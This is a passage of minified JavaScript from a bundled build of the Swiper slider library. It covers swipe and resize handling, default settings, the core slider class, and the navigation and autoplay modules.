t.slideTo(t.activeIndex);"next"===t.swipeDirection&&(x>=a.longSwipesRatio?t.slideTo(a.rewind&&t.isEnd?b:v+E):t.slideTo(v)),"prev"===t.swipeDirection&&(x>1-a.longSwipesRatio?t.slideTo(v+E):null!==_&&x<0&&Math.abs(x)>a.longSwipesRatio?t.slideTo(_):t.slideTo(v))}else{if(!a.shortSwipes)return void t.slideTo(t.activeIndex);t.navigation&&(f.target===t.navigation.nextEl||f.target===t.navigation.prevEl)?f.target===t.navigation.nextEl?t.slideTo(v+E):t.slideTo(v):("next"===t.swipeDirection&&t.slideTo(null!==b?b:v+E),"prev"===t.swipeDirection&&t.slideTo(null!==_?_:v))}}let pi;function onResize(){const e=this,{params:t,el:r}=e;if(r&&0===r.offsetWidth)return;t.breakpoints&&e.setBreakpoint();const{allowSlideNext:i,allowSlidePrev:a,snapGrid:o}=e,s=e.virtual&&e.params.virtual.enabled;e.allowSlideNext=!0,e.allowSlidePrev=!0,e.updateSize(),e.updateSlides(),e.updateSlidesClasses();const u=s&&t.loop;!("auto"===t.slidesPerView||t.slidesPerView>1)||!e.isEnd||e.isBeginning||e.params.centeredSlides||u?e.params.loop&&!s?e.slideToLoop(e.realIndex,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0):e.slideTo(e.slides.length-1,0,!1,!0),e.autoplay&&e.autoplay.running&&e.autoplay.paused&&(clearTimeout(pi),pi=setTimeout((()=>{e.autoplay&&e.autoplay.running&&e.autoplay.paused&&e.autoplay.resume()}),500)),e.allowSlidePrev=a,e.allowSlideNext=i,e.params.watchOverflow&&o!==e.snapGrid&&e.checkOverflow()}function onClick(e){const t=this;t.enabled&&(t.allowClick||(t.params.preventClicks&&e.preventDefault(),t.params.preventClicksPropagation&&t.animating&&(e.stopPropagation(),e.stopImmediatePropagation())))}function onScroll(){const e=this,{wrapperEl:t,rtlTranslate:r,enabled:i}=e;if(!i)return;let a;e.previousTranslate=e.translate,e.isHorizontal()?e.translate=-t.scrollLeft:e.translate=-t.scrollTop,0===e.translate&&(e.translate=0),e.updateActiveIndex(),e.updateSlidesClasses();const o=e.maxTranslate()-e.minTranslate();a=0===o?0:(e.translate-e.minTranslate())/o,a!==e.progress&&e.updateProgress(r?-e.translate:e.translate),e.emit("setTranslate",e.translate,!1)}const processLazyPreloader=(e,t)=>{if(!e||e.destroyed||!e.params)return;const r=t.closest(e.isElement?"swiper-slide":`.${e.params.slideClass}`);if(r){const t=r.querySelector(`.${e.params.lazyPreloaderClass}`);t&&t.remove()}};function onLoad(e){processLazyPreloader(this,e.target),this.update()}let mi=!1;function dummyEventListener(){}const events=(e,t)=>{const r=ssr_window_esm_getDocument(),{params:i,el:a,wrapperEl:o,device:s}=e,u=!!i.nested,d="on"===t?"addEventListener":"removeEventListener",f=t;a[d]("pointerdown",e.onTouchStart,{passive:!1}),r[d]("pointermove",e.onTouchMove,{passive:!1,capture:u}),r[d]("pointerup",e.onTouchEnd,{passive:!0}),r[d]("pointercancel",e.onTouchEnd,{passive:!0}),r[d]("pointerout",e.onTouchEnd,{passive:!0}),r[d]("pointerleave",e.onTouchEnd,{passive:!0}),(i.preventClicks||i.preventClicksPropagation)&&a[d]("click",e.onClick,!0),i.cssMode&&o[d]("scroll",e.onScroll),i.updateOnWindowResize?e[f](s.ios||s.android?"resize orientationchange observerUpdate":"resize observerUpdate",onResize,!0):e[f]("observerUpdate",onResize,!0),a[d]("load",e.onLoad,{capture:!0})};const isGridEnabled=(e,t)=>e.grid&&t.grid&&t.grid.rows>1;const hi={addClasses:function(){const e=this,{classNames:t,params:r,rtl:i,el:a,device:o}=e,s=function(e,t){const r=[];return e.forEach((e=>{"object"==typeof e?Object.keys(e).forEach((i=>{e[i]&&r.push(t+i)})):"string"==typeof e&&r.push(t+e)})),r}(["initialized",r.direction,{"free-mode":e.params.freeMode&&r.freeMode.enabled},{autoheight:r.autoHeight},{rtl:i},{grid:r.grid&&r.grid.rows>1},{"grid-column":r.grid&&r.grid.rows>1&&"column"===r.grid.fill},{android:o.android},{ios:o.ios},{"css-mode":r.cssMode},{centered:r.cssMode&&r.centeredSlides},{"watch-progress":r.watchSlidesProgress}],r.containerModifierClass);t.push(...s),a.classList.add(...t),e.emitContainerClasses()},removeClasses:function(){const{el:e,classNames:t}=this;e.classList.remove(...t),this.emitContainerClasses()}};const vi={init:!0,direction:"horizontal",oneWayMovement:!1,touchEventsTarget:"wrapper",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!0,nested:!1,createElements:!1,enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerGroup:1,slidesPerGroupSkip:0,slidesPerGroupAuto:!1,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:5,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,loop:!1,loopedSlides:null,loopPreventsSliding:!0,rewind:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,maxBackfaceHiddenSlides:10,containerModifierClass:"swiper-",slideClass:"swiper-slide",slideActiveClass:"swiper-slide-active",slideVisibleClass:"swiper-slide-visible",slideNextClass:"swiper-slide-next",slidePrevClass:"swiper-slide-prev",wrapperClass:"swiper-wrapper",lazyPreloaderClass:"swiper-lazy-preloader",runCallbacksOnInit:!0,_emitClasses:!1};function moduleExtendParams(e,t){return function(r={}){const i=Object.keys(r)[0],a=r[i];"object"==typeof a&&null!==a?(["navigation","pagination","scrollbar"].indexOf(i)>=0&&!0===e[i]&&(e[i]={auto:!0}),i in e&&"enabled"in a?(!0===e[i]&&(e[i]={enabled:!0}),"object"!=typeof e[i]||"enabled"in e[i]||(e[i].enabled=!0),e[i]||(e[i]={enabled:!1}),utils_extend(t,r)):utils_extend(t,r)):utils_extend(t,r)}}const gi={eventsEmitter:li,update:ci,translate:ui,transition:{setTransition:function(e,t){const r=this;r.params.cssMode||(r.wrapperEl.style.transitionDuration=`${e}ms`),r.emit("setTransition",e,t)},transitionStart:function(e=!0,t){const r=this,{params:i}=r;i.cssMode||(i.autoHeight&&r.updateAutoHeight(),transitionEmit({swiper:r,runCallbacks:e,direction:t,step:"Start"}))},transitionEnd:function(e=!0,t){const r=this,{params:i}=r;r.animating=!1,i.cssMode||(r.setTransition(0),transitionEmit({swiper:r,runCallbacks:e,direction:t,step:"End"}))}},slide:di,loop:fi,grabCursor:{setGrabCursor:function(e){const t=this;if(!t.params.simulateTouch||t.params.watchOverflow&&t.isLocked||t.params.cssMode)return;const r="container"===t.params.touchEventsTarget?t.el:t.wrapperEl;t.isElement&&(t.__preventObserver__=!0),r.style.cursor="move",r.style.cursor=e?"grabbing":"grab",t.isElement&&requestAnimationFrame((()=>{t.__preventObserver__=!1}))},unsetGrabCursor:function(){const e=this;e.params.watchOverflow&&e.isLocked||e.params.cssMode||(e.isElement&&(e.__preventObserver__=!0),e["container"===e.params.touchEventsTarget?"el":"wrapperEl"].style.cursor="",e.isElement&&requestAnimationFrame((()=>{e.__preventObserver__=!1})))}},events:{attachEvents:function(){const e=this,t=ssr_window_esm_getDocument(),{params:r}=e;e.onTouchStart=onTouchStart.bind(e),e.onTouchMove=onTouchMove.bind(e),e.onTouchEnd=onTouchEnd.bind(e),r.cssMode&&(e.onScroll=onScroll.bind(e)),e.onClick=onClick.bind(e),e.onLoad=onLoad.bind(e),mi||(t.addEventListener("touchstart",dummyEventListener),mi=!0),events(e,"on")},detachEvents:function(){events(this,"off")}},breakpoints:{setBreakpoint:function(){const e=this,{realIndex:t,initialized:r,params:i,el:a}=e,o=i.breakpoints;if(!o||o&&0===Object.keys(o).length)return;const s=e.getBreakpoint(o,e.params.breakpointsBase,e.el);if(!s||e.currentBreakpoint===s)return;const u=(s in o?o[s]:void 0)||e.originalParams,d=isGridEnabled(e,i),f=isGridEnabled(e,u),p=i.enabled;d&&!f?(a.classList.remove(`${i.containerModifierClass}grid`,`${i.containerModifierClass}grid-column`),e.emitContainerClasses()):!d&&f&&(a.classList.add(`${i.containerModifierClass}grid`),(u.grid.fill&&"column"===u.grid.fill||!u.grid.fill&&"column"===i.grid.fill)&&a.classList.add(`${i.containerModifierClass}grid-column`),e.emitContainerClasses()),["navigation","pagination","scrollbar"].forEach((t=>{const r=i[t]&&i[t].enabled,a=u[t]&&u[t].enabled;r&&!a&&e[t].disable(),!r&&a&&e[t].enable()}));const m=u.direction&&u.direction!==i.direction,h=i.loop&&(u.slidesPerView!==i.slidesPerView||m);m&&r&&e.changeDirection(),utils_extend(e.params,u);const v=e.params.enabled;Object.assign(e,{allowTouchMove:e.params.allowTouchMove,allowSlideNext:e.params.allowSlideNext,allowSlidePrev:e.params.allowSlidePrev}),p&&!v?e.disable():!p&&v&&e.enable(),e.currentBreakpoint=s,e.emit("_beforeBreakpoint",u),h&&r&&(e.loopDestroy(),e.loopCreate(t),e.updateSlides()),e.emit("breakpoint",u)},getBreakpoint:function(e,t="window",r){if(!e||"container"===t&&!r)return;let i=!1;const a=ssr_window_esm_getWindow(),o="window"===t?a.innerHeight:r.clientHeight,s=Object.keys(e).map((e=>{if("string"==typeof e&&0===e.indexOf("@")){const t=parseFloat(e.substr(1));return{value:o*t,point:e}}return{value:e,point:e}}));s.sort(((e,t)=>parseInt(e.value,10)-parseInt(t.value,10)));for(let e=0;e<s.length;e+=1){const{point:o,value:u}=s[e];"window"===t?a.matchMedia(`(min-width: ${u}px)`).matches&&(i=o):u<=r.clientWidth&&(i=o)}return i||"max"}},checkOverflow:{checkOverflow:function(){const e=this,{isLocked:t,params:r}=e,{slidesOffsetBefore:i}=r;if(i){const t=e.slides.length-1,r=e.slidesGrid[t]+e.slidesSizesGrid[t]+2*i;e.isLocked=e.size>r}else e.isLocked=1===e.snapGrid.length;!0===r.allowSlideNext&&(e.allowSlideNext=!e.isLocked),!0===r.allowSlidePrev&&(e.allowSlidePrev=!e.isLocked),t&&t!==e.isLocked&&(e.isEnd=!1),t!==e.isLocked&&e.emit(e.isLocked?"lock":"unlock")}},classes:hi},bi={};class yi{constructor(...e){let t,r;1===e.length&&e[0].constructor&&"Object"===Object.prototype.toString.call(e[0]).slice(8,-1)?r=e[0]:[t,r]=e,r||(r={}),r=utils_extend({},r),t&&!r.el&&(r.el=t);const i=ssr_window_esm_getDocument();if(r.el&&"string"==typeof r.el&&i.querySelectorAll(r.el).length>1){const e=[];return i.querySelectorAll(r.el).forEach((t=>{const i=utils_extend({},r,{el:t});e.push(new yi(i))})),e}const a=this;a.__swiper__=!0,a.support=getSupport(),a.device=getDevice({userAgent:r.userAgent}),a.browser=getBrowser(),a.eventsListeners={},a.eventsAnyListeners=[],a.modules=[...a.__modules__],r.modules&&Array.isArray(r.modules)&&a.modules.push(...r.modules);const o={};a.modules.forEach((e=>{e({params:r,swiper:a,extendParams:moduleExtendParams(r,o),on:a.on.bind(a),once:a.once.bind(a),off:a.off.bind(a),emit:a.emit.bind(a)})}));const s=utils_extend({},vi,o);return a.params=utils_extend({},s,bi,r),a.originalParams=utils_extend({},a.params),a.passedParams=utils_extend({},r),a.params&&a.params.on&&Object.keys(a.params.on).forEach((e=>{a.on(e,a.params.on[e])})),a.params&&a.params.onAny&&a.onAny(a.params.onAny),Object.assign(a,{enabled:a.params.enabled,el:t,classNames:[],slides:[],slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:()=>"horizontal"===a.params.direction,isVertical:()=>"vertical"===a.params.direction,activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:a.params.allowSlideNext,allowSlidePrev:a.params.allowSlidePrev,touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:a.params.focusableElements,lastClickTime:utils_now(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,startMoving:void 0,evCache:[]},allowClick:!0,allowTouchMove:a.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),a.emit("_swiper"),a.params.init&&a.init(),a}getSlideIndex(e){const{slidesEl:t,params:r}=this,i=utils_elementIndex(utils_elementChildren(t,`.${r.slideClass}, swiper-slide`)[0]);return utils_elementIndex(e)-i}recalcSlides(){const{slidesEl:e,params:t}=this;this.slides=utils_elementChildren(e,`.${t.slideClass}, swiper-slide`)}enable(){const e=this;e.enabled||(e.enabled=!0,e.params.grabCursor&&e.setGrabCursor(),e.emit("enable"))}disable(){const e=this;e.enabled&&(e.enabled=!1,e.params.grabCursor&&e.unsetGrabCursor(),e.emit("disable"))}setProgress(e,t){const r=this;e=Math.min(Math.max(e,0),1);const i=r.minTranslate(),a=(r.maxTranslate()-i)*e+i;r.translateTo(a,void 0===t?0:t),r.updateActiveIndex(),r.updateSlidesClasses()}emitContainerClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const t=e.el.className.split(" ").filter((t=>0===t.indexOf("swiper")||0===t.indexOf(e.params.containerModifierClass)));e.emit("_containerClasses",t.join(" "))}getSlideClasses(e){const t=this;return t.destroyed?"":e.className.split(" ").filter((e=>0===e.indexOf("swiper-slide")||0===e.indexOf(t.params.slideClass))).join(" ")}emitSlidesClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const t=[];e.slides.forEach((r=>{const i=e.getSlideClasses(r);t.push({slideEl:r,classNames:i}),e.emit("_slideClass",r,i)})),e.emit("_slideClasses",t)}slidesPerViewDynamic(e="current",t=!1){const{params:r,slides:i,slidesGrid:a,slidesSizesGrid:o,size:s,activeIndex:u}=this;let d=1;if(r.centeredSlides){let e,t=i[u].swiperSlideSize;for(let r=u+1;r<i.length;r+=1)i[r]&&!e&&(t+=i[r].swiperSlideSize,d+=1,t>s&&(e=!0));for(let r=u-1;r>=0;r-=1)i[r]&&!e&&(t+=i[r].swiperSlideSize,d+=1,t>s&&(e=!0))}else if("current"===e)for(let e=u+1;e<i.length;e+=1){(t?a[e]+o[e]-a[u]<s:a[e]-a[u]<s)&&(d+=1)}else for(let e=u-1;e>=0;e-=1){a[u]-a[e]<s&&(d+=1)}return d}update(){const e=this;if(!e||e.destroyed)return;const{snapGrid:t,params:r}=e;function setTranslate(){const t=e.rtlTranslate?-1*e.translate:e.translate,r=Math.min(Math.max(t,e.maxTranslate()),e.minTranslate());e.setTranslate(r),e.updateActiveIndex(),e.updateSlidesClasses()}let i;r.breakpoints&&e.setBreakpoint(),[...e.el.querySelectorAll('[loading="lazy"]')].forEach((t=>{t.complete&&processLazyPreloader(e,t)})),e.updateSize(),e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),e.params.freeMode&&e.params.freeMode.enabled?(setTranslate(),e.params.autoHeight&&e.updateAutoHeight()):(i=("auto"===e.params.slidesPerView||e.params.slidesPerView>1)&&e.isEnd&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0),i||setTranslate()),r.watchOverflow&&t!==e.snapGrid&&e.checkOverflow(),e.emit("update")}changeDirection(e,t=!0){const r=this,i=r.params.direction;return e||(e="horizontal"===i?"vertical":"horizontal"),e===i||"horizontal"!==e&&"vertical"!==e||(r.el.classList.remove(`${r.params.containerModifierClass}${i}`),r.el.classList.add(`${r.params.containerModifierClass}${e}`),r.emitContainerClasses(),r.params.direction=e,r.slides.forEach((t=>{"vertical"===e?t.style.width="":t.style.height=""})),r.emit("changeDirection"),t&&r.update()),r}changeLanguageDirection(e){const t=this;t.rtl&&"rtl"===e||!t.rtl&&"ltr"===e||(t.rtl="rtl"===e,t.rtlTranslate="horizontal"===t.params.direction&&t.rtl,t.rtl?(t.el.classList.add(`${t.params.containerModifierClass}rtl`),t.el.dir="rtl"):(t.el.classList.remove(`${t.params.containerModifierClass}rtl`),t.el.dir="ltr"),t.update())}mount(e){const t=this;if(t.mounted)return!0;let r=e||t.params.el;if("string"==typeof r&&(r=document.querySelector(r)),!r)return!1;r.swiper=t,r.shadowEl&&(t.isElement=!0);const getWrapperSelector=()=>`.${(t.params.wrapperClass||"").trim().split(" ").join(".")}`;let i=(()=>{if(r&&r.shadowRoot&&r.shadowRoot.querySelector){return r.shadowRoot.querySelector(getWrapperSelector())}return utils_elementChildren(r,getWrapperSelector())[0]})();return!i&&t.params.createElements&&(i=utils_createElement("div",t.params.wrapperClass),r.append(i),utils_elementChildren(r,`.${t.params.slideClass}`).forEach((e=>{i.append(e)}))),Object.assign(t,{el:r,wrapperEl:i,slidesEl:t.isElement?r:i,mounted:!0,rtl:"rtl"===r.dir.toLowerCase()||"rtl"===elementStyle(r,"direction"),rtlTranslate:"horizontal"===t.params.direction&&("rtl"===r.dir.toLowerCase()||"rtl"===elementStyle(r,"direction")),wrongRTL:"-webkit-box"===elementStyle(i,"display")}),!0}init(e){const t=this;if(t.initialized)return t;return!1===t.mount(e)||(t.emit("beforeInit"),t.params.breakpoints&&t.setBreakpoint(),t.addClasses(),t.updateSize(),t.updateSlides(),t.params.watchOverflow&&t.checkOverflow(),t.params.grabCursor&&t.enabled&&t.setGrabCursor(),t.params.loop&&t.virtual&&t.params.virtual.enabled?t.slideTo(t.params.initialSlide+t.virtual.slidesBefore,0,t.params.runCallbacksOnInit,!1,!0):t.slideTo(t.params.initialSlide,0,t.params.runCallbacksOnInit,!1,!0),t.params.loop&&t.loopCreate(),t.attachEvents(),[...t.el.querySelectorAll('[loading="lazy"]')].forEach((e=>{e.complete?processLazyPreloader(t,e):e.addEventListener("load",(e=>{processLazyPreloader(t,e.target)}))})),t.initialized=!0,t.emit("init"),t.emit("afterInit")),t}destroy(e=!0,t=!0){const r=this,{params:i,el:a,wrapperEl:o,slides:s}=r;return void 0===r.params||r.destroyed||(r.emit("beforeDestroy"),r.initialized=!1,r.detachEvents(),i.loop&&r.loopDestroy(),t&&(r.removeClasses(),a.removeAttribute("style"),o.removeAttribute("style"),s&&s.length&&s.forEach((e=>{e.classList.remove(i.slideVisibleClass,i.slideActiveClass,i.slideNextClass,i.slidePrevClass),e.removeAttribute("style"),e.removeAttribute("data-swiper-slide-index")}))),r.emit("destroy"),Object.keys(r.eventsListeners).forEach((e=>{r.off(e)})),!1!==e&&(r.el.swiper=null,function(e){const t=e;Object.keys(t).forEach((e=>{try{t[e]=null}catch(e){}try{delete t[e]}catch(e){}}))}(r)),r.destroyed=!0),null}static extendDefaults(e){utils_extend(bi,e)}static get extendedDefaults(){return bi}static get defaults(){return vi}static installModule(e){yi.prototype.__modules__||(yi.prototype.__modules__=[]);const t=yi.prototype.__modules__;"function"==typeof e&&t.indexOf(e)<0&&t.push(e)}static use(e){return Array.isArray(e)?(e.forEach((e=>yi.installModule(e))),yi):(yi.installModule(e),yi)}}Object.keys(gi).forEach((e=>{Object.keys(gi[e]).forEach((t=>{yi.prototype[t]=gi[e][t]}))})),yi.use([function({swiper:e,on:t,emit:r}){const i=ssr_window_esm_getWindow();let a=null,o=null;const resizeHandler=()=>{e&&!e.destroyed&&e.initialized&&(r("beforeResize"),r("resize"))},orientationChangeHandler=()=>{e&&!e.destroyed&&e.initialized&&r("orientationchange")};t("init",(()=>{e.params.resizeObserver&&void 0!==i.ResizeObserver?e&&!e.destroyed&&e.initialized&&(a=new ResizeObserver((t=>{o=i.requestAnimationFrame((()=>{const{width:r,height:i}=e;let a=r,o=i;t.forEach((({contentBoxSize:t,contentRect:r,target:i})=>{i&&i!==e.el||(a=r?r.width:(t[0]||t).inlineSize,o=r?r.height:(t[0]||t).blockSize)})),a===r&&o===i||resizeHandler()}))})),a.observe(e.el)):(i.addEventListener("resize",resizeHandler),i.addEventListener("orientationchange",orientationChangeHandler))})),t("destroy",(()=>{o&&i.cancelAnimationFrame(o),a&&a.unobserve&&e.el&&(a.unobserve(e.el),a=null),i.removeEventListener("resize",resizeHandler),i.removeEventListener("orientationchange",orientationChangeHandler)}))},function({swiper:e,extendParams:t,on:r,emit:i}){const a=[],o=ssr_window_esm_getWindow(),attach=(t,r={})=>{const s=new(o.MutationObserver||o.WebkitMutationObserver)((t=>{if(e.__preventObserver__)return;if(1===t.length)return void i("observerUpdate",t[0]);const observerUpdate=function(){i("observerUpdate",t[0])};o.requestAnimationFrame?o.requestAnimationFrame(observerUpdate):o.setTimeout(observerUpdate,0)}));s.observe(t,{attributes:void 0===r.attributes||r.attributes,childList:void 0===r.childList||r.childList,characterData:void 0===r.characterData||r.characterData}),a.push(s)};t({observer:!1,observeParents:!1,observeSlideChildren:!1}),r("init",(()=>{if(e.params.observer){if(e.params.observeParents){const t=function(e,t){const r=[];let i=e.parentElement;for(;i;)t?i.matches(t)&&r.push(i):r.push(i),i=i.parentElement;return r}(e.el);for(let e=0;e<t.length;e+=1)attach(t[e])}attach(e.el,{childList:e.params.observeSlideChildren}),attach(e.wrapperEl,{attributes:!1})}})),r("destroy",(()=>{a.forEach((e=>{e.disconnect()})),a.splice(0,a.length)}))}]);const wi=yi;function Navigation({swiper:e,extendParams:t,on:r,emit:i}){t({navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock",navigationDisabledClass:"swiper-navigation-disabled"}}),e.navigation={nextEl:null,prevEl:null};const makeElementsArray=e=>(Array.isArray(e)||(e=[e].filter((e=>!!e))),e);function getEl(t){let r;return t&&"string"==typeof t&&e.isElement&&(r=e.el.shadowRoot.querySelector(t),r)?r:(t&&("string"==typeof t&&(r=[...document.querySelectorAll(t)]),e.params.uniqueNavElements&&"string"==typeof t&&r.length>1&&1===e.el.querySelectorAll(t).length&&(r=e.el.querySelector(t))),t&&!r?t:r)}function toggleEl(t,r){const i=e.params.navigation;(t=makeElementsArray(t)).forEach((t=>{t&&(t.classList[r?"add":"remove"](...i.disabledClass.split(" ")),"BUTTON"===t.tagName&&(t.disabled=r),e.params.watchOverflow&&e.enabled&&t.classList[e.isLocked?"add":"remove"](i.lockClass))}))}function update(){const{nextEl:t,prevEl:r}=e.navigation;if(e.params.loop)return toggleEl(r,!1),void toggleEl(t,!1);toggleEl(r,e.isBeginning&&!e.params.rewind),toggleEl(t,e.isEnd&&!e.params.rewind)}function onPrevClick(t){t.preventDefault(),(!e.isBeginning||e.params.loop||e.params.rewind)&&(e.slidePrev(),i("navigationPrev"))}function onNextClick(t){t.preventDefault(),(!e.isEnd||e.params.loop||e.params.rewind)&&(e.slideNext(),i("navigationNext"))}function init(){const t=e.params.navigation;if(e.params.navigation=function(e,t,r,i){return e.params.createElements&&Object.keys(i).forEach((a=>{if(!r[a]&&!0===r.auto){let o=utils_elementChildren(e.el,`.${i[a]}`)[0];o||(o=utils_createElement("div",i[a]),o.className=i[a],e.el.append(o)),r[a]=o,t[a]=o}})),r}(e,e.originalParams.navigation,e.params.navigation,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),!t.nextEl&&!t.prevEl)return;let r=getEl(t.nextEl),i=getEl(t.prevEl);Object.assign(e.navigation,{nextEl:r,prevEl:i}),r=makeElementsArray(r),i=makeElementsArray(i);const initButton=(r,i)=>{r&&r.addEventListener("click","next"===i?onNextClick:onPrevClick),!e.enabled&&r&&r.classList.add(...t.lockClass.split(" "))};r.forEach((e=>initButton(e,"next"))),i.forEach((e=>initButton(e,"prev")))}function destroy(){let{nextEl:t,prevEl:r}=e.navigation;t=makeElementsArray(t),r=makeElementsArray(r);const destroyButton=(t,r)=>{t.removeEventListener("click","next"===r?onNextClick:onPrevClick),t.classList.remove(...e.params.navigation.disabledClass.split(" "))};t.forEach((e=>destroyButton(e,"next"))),r.forEach((e=>destroyButton(e,"prev")))}r("init",(()=>{!1===e.params.navigation.enabled?disable():(init(),update())})),r("toEdge fromEdge lock unlock",(()=>{update()})),r("destroy",(()=>{destroy()})),r("enable disable",(()=>{let{nextEl:t,prevEl:r}=e.navigation;t=makeElementsArray(t),r=makeElementsArray(r),[...t,...r].filter((e=>!!e)).forEach((t=>t.classList[e.enabled?"remove":"add"](e.params.navigation.lockClass)))})),r("click",((t,r)=>{let{nextEl:a,prevEl:o}=e.navigation;a=makeElementsArray(a),o=makeElementsArray(o);const s=r.target;if(e.params.navigation.hideOnClick&&!o.includes(s)&&!a.includes(s)){if(e.pagination&&e.params.pagination&&e.params.pagination.clickable&&(e.pagination.el===s||e.pagination.el.contains(s)))return;let t;a.length?t=a[0].classList.contains(e.params.navigation.hiddenClass):o.length&&(t=o[0].classList.contains(e.params.navigation.hiddenClass)),i(!0===t?"navigationShow":"navigationHide"),[...a,...o].filter((e=>!!e)).forEach((t=>t.classList.toggle(e.params.navigation.hiddenClass)))}}));const disable=()=>{e.el.classList.add(...e.params.navigation.navigationDisabledClass.split(" ")),destroy()};Object.assign(e.navigation,{enable:()=>{e.el.classList.remove(...e.params.navigation.navigationDisabledClass.split(" ")),init(),update()},disable,update,init,destroy})}function Autoplay({swiper:e,extendParams:t,on:r,emit:i,params:a}){let o,s;e.autoplay={running:!1,paused:!1,timeLeft:0},t({autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}});let u,d,f,p,m,h,v,g=a&&a.autoplay?a.autoplay.delay:3e3,b=a&&a.autoplay?a.autoplay.delay:3e3,_=(new Date).getTime;function onTransitionEnd(t){e&&!e.destroyed&&e.wrapperEl&&t.target===e.wrapperEl&&(e.wrapperEl.removeEventListener("transitionend",onTransitionEnd),resume())}const calcTimeLeft=()=>{if(e.destroyed||!e.autoplay.running)return;e.autoplay.paused?d=!0:d&&(b=u,d=!1);const t=e.autoplay.paused?u:_+b-(new Date).getTime();e.autoplay.timeLeft=t,i("autoplayTimeLeft",t,t/g),s=requestAnimationFrame((()=>{calcTimeLeft()}))},run=t=>{if(e.destroyed||!e.autoplay.running)return;cancelAnimationFrame(s),calcTimeLeft();let r=void 0===t?e.params.autoplay.delay:t;g=e.params.autoplay.delay,b=e.params.autoplay.delay;const a=(()=>{let t;if(t=e.virtual&&e.params.virtual.enabled?e.slides.filter((e=>e.classList.contains("swiper-slide-active")))[0]:e.slides[e.activeIndex],!t)return;return parseInt(t.getAttribute("data-swiper-autoplay"),10)})();!Number.isNaN(a)&&a>0&&void 0===t&&(r=a,g=a,b=a),u=r;const d=e.params.speed,proceed=()=>{e&&!e.destroyed&&(e.params.autoplay.reverseDirection?!e.isBeginning||e.params.loop||e.params.rewind?(e.slidePrev(d,!0,!0),i("autoplay")):e.params.autoplay.stopOnLastSlide||(e.slideTo(e.slides.length-1,d,!0,!0),i("autoplay")):!e.isEnd||e.params.loop||e.params.rewind?(e.slideNext(d,!0,!0),i("autoplay")):e.params.autoplay.stopOnLastSlide||(e.slideTo(0,d,!0,!0),i("autoplay")),e.params.cssMode&&(_=(new Date).getTime(),requestAnimationFrame((()=>{run()}))))};return r>0?(clearTimeout(o),o=setTimeout((()=>{proceed()}),r)):requestAnimationFrame((()=>{proceed()})),r},start=()=>{e.autoplay.running=!0,run(),i("autoplayStart")},stop=()=>{e.autoplay.running=!1,clearTimeout(o),cancelAnimationFrame(s),i("autoplayStop")},pause=(t,r)=>{if(e.destroyed||!e.autoplay.running)return;clearTimeout(o),t||(v=!0);const proceed=()=>{i("autoplayPause"),e.params.autoplay.waitForTransition?e.wrapperEl.addEventListener("transitionend",onTransitionEnd):resume()};if(e.autoplay.paused=!0,r)return h&&(u=e.params.autoplay.delay),h=!1,void proceed();const a=u||e.params.autoplay.delay;u=a-((new Date).getTime()-_),e.isEnd&&u<0&&!e.params.loop||(u<0&&(u=0),proceed())},resume=()=>{e.isEnd&&u<0&&!e.params.loop||e.destroyed||!e.autoplay.running||(_=(new Date).getTime(),v?(v=!1,run(u)):run(),e.autoplay.paused=!1,i("autoplayResume"))},onVisibilityChange=()=>{if(e.destroyed||!e.autoplay.running)return;const t=ssr_window_esm_getDocument();"hidden"===t.visibilityState&&(v=!0,pause(!0)),"visible"===t.visibilityState&&resume()},onPointerEnter=e=>{"mouse"===e.pointerType&&(v=!0,pause(!0))},onPointerLeave=t=>{"mouse"===t.pointerType&&e.autoplay.paused&&resume()};r("init",(()=>{e.params.autoplay.enabled&&(e.params.autoplay.pauseOnMouseEnter&&(e.el.addEventListener("pointerenter",onPointerEnter),e.el.addEventListener("pointerleave",onPointerLeave)),ssr_window_esm_getDocument().addEventListener("visibilitychange",onVisibilityChange),_=(new 